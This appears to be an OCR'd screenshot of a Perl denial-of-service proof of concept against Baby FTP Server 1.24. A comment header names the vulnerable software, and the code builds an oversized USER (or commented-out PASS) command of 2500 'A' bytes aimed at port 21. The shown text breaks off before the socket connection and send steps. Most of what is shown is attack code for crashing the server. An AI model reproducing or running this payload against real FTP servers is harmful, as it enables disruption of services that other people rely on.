
# Software Download Link: 
http://www.pablosoftwaresolutions.com/files/b
# Version: 1.24

# Tested on: Windows 7

# Description:

#       A bug discovered  in Baby FTP 
Server Version 1.24 allows an attacker

#       to cause a Denial of Service 
using a specially crafted request(USER, 
PASS...etc).

#

##############################################
use IO::Socket;

$TARGET = "127.0.0.1";

$PORT   = 21;

$JUNK = "\x41" x 2500;

$PAYLOAD = "USER ".$JUNK."\r\n";

#$PAYLOAD = "PASS ".$JUNK."\r\n";
